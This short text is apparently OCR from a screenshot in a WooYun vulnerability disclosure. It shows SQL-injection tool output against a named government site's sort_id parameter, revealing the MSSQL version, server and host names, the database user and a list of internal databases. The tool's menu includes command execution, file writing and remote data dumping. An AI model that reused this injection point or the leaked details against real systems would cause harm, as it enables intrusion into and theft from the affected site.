 网址 http://www.ahmasdj.gov.cn//WebForm/NewInfo/index.aspx?sort_id=18 GET
类型 String 数据库 MSSQL2005 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (X64) <br>Nov 24 2008 16:17:31 <br>Copyright (c) 1...
Db Name MasDj
Server Name WIN-6RGR80R0FO0
Host Name WIN-6RGR80R0FO0
System User ahmasdj
Current User ahmasdj
Privilege Public
Databases maspt, maszgh, masdtrsj, maswhwly1, oldmaswhw, maswhwly, maslyj, lyjxmgl, mqrmzf, masfgw, j...
maspt
maszgh
masdtrsj
maswhwly1
oldmaswhw
maswhwly
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储
列数目为 : 0
字符列所在的偏移地址为 : 0
www.wooyun.org